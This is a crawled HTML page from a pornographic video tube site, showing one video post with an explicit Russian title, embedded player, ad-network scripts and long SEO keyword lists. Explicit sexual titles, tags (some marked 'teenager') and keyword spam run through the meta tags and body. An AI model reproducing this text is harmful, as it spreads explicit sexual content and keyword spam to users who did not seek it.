

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/masturbation/%D0%BE%D0%BD-%D1%82%D1%80%D0%B5%D1%82-%D0%BC%D0%BE%D1%8E-%D0%BC%D0%BE%D0%BA%D1%80%D1%83%D1%8E-%D0%BA%D0%B8%D1%81%D0%BA%D1%83-%D1%81%D0%B2%D0%BE%D0%B8%D0%BC-%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%BC/
body_size: 34319
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="он трет мою мокрую киску своим большим членом пока у меня сильный оргазм" />
<meta property="og:description" content="он трет мою мокрую киску своим большим членом пока у меня сильный оргазм" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/d0bed0bd-d182d180d0b5d182-d0bcd0bed18e-d0bcd0bed0bad180d183d18e-d0bad0b8d181d0bad183-d181d0b2d0bed0b8d0bc-d0b1d0bed0bbd18cd188d0b8d0bc.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="он трет мою мокрую киску своим большим членом пока у меня сильный оргазм">
<meta name="twitter:description" content="он трет мою мокрую киску своим большим членом пока у меня сильный оргазм">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/d0bed0bd-d182d180d0b5d182-d0bcd0bed18e-d0bcd0bed0bad180d183d18e-d0bad0b8d181d0bad183-d181d0b2d0bed0b8d0bc-d0b1d0bed0bbd18cd188d0b8d0bc.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>он трет мою мокрую киску своим большим членом пока у меня сильный оргазм &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; он трет мою мокрую киску своим большим членом пока у меня сильный оргазм Comments Feed" href="https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/144550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Real amateur wife play her pussy and stranger man masturbate and cum' href='https://xvmovies.com/masturbation/real-amateur-wife-play-her-pussy-and-stranger-man-masturbate-and-cum/' />
<link rel='next' title='my step sister fucks my bf but im not mad im so fucking horny' href='https://xvmovies.com/masturbation/my-step-sister-fucks-my-bf-but-im-not-mad-im-so-fucking-horny/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/" />
<link rel='shortlink' href='https://xvmovies.com/?p=144550' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fmasturbation%2F%25d0%25be%25d0%25bd-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582-%25d0%25bc%25d0%25be%25d1%258e-%25d0%25bc%25d0%25be%25d0%25ba%25d1%2580%25d1%2583%25d1%258e-%25d0%25ba%25d0%25b8%25d1%2581%25d0%25ba%25d1%2583-%25d1%2581%25d0%25b2%25d0%25be%25d0%25b8%25d0%25bc-%25d0%25b1%25d0%25be%25d0%25bb%25d1%258c%25d1%2588%25d0%25b8%25d0%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fmasturbation%2F%25d0%25be%25d0%25bd-%25d1%2582%25d1%2580%25d0%25b5%25d1%2582-%25d0%25bc%25d0%25be%25d1%258e-%25d0%25bc%25d0%25be%25d0%25ba%25d1%2580%25d1%2583%25d1%258e-%25d0%25ba%25d0%25b8%25d1%2581%25d0%25ba%25d1%2583-%25d1%2581%25d0%25b2%25d0%25be%25d0%25b8%25d0%25bc-%25d0%25b1%25d0%25be%25d0%25bb%25d1%258c%25d1%2588%25d0%25b8%25d0%25bc%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-144550 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/masturbation/">Masturbation</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">он трет мою мокрую киску своим большим членом пока у меня сильный оргазм</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-144550" class="post-144550 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-big-cock tag-big-dick tag-clit-torture tag-fingering-orgasm tag-hands-fetish tag-loud-moaning tag-masturbate tag-masturbation-clit tag-oil-masturbation tag-oiled-sex tag-petite tag-real-female-orgasm tag-riding-dick tag-teenager tag-ultra-hd-4k post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="он трет мою мокрую киску своим большим членом пока у меня сильный оргазм" />
            <meta itemprop="description" content="он трет мою мокрую киску своим большим членом пока у меня сильный оргазм" />
        <meta itemprop="duration" content="P0DT0H10M25S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/01/d0bed0bd-d182d180d0b5d182-d0bcd0bed18e-d0bcd0bed0bad180d183d18e-d0bad0b8d181d0bad183-d181d0b2d0bed0b8d0bc-d0b1d0bed0bbd18cd188d0b8d0bc.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/ph5f76240a163d5" />
        <meta itemprop="uploadDate" content="2023-01-05T03:41:57+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
